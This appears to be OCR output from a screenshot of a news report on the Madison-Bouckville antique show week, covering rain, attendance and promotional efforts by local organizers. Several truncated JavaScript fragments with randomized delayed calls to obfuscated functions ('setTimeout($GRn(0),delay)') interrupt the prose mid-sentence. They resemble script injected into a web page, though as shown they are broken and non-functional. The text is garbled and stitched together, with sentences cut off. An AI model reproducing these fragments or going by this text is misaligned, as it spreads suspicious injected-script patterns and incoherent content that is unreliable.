
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and chilly
temperatures.
During the week, rain lowered attendance, but even so,
dealers were selling, helped by new marketing efforts
from Madison-Bouckville Promotions, a collaborative
effort by show field operators
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and area
businesses with support from the Madison Township
government. The efforts of the new show promoter at
the Big Field, Allman Promotions, also contributed to the
impact on publicizing the shows for the week.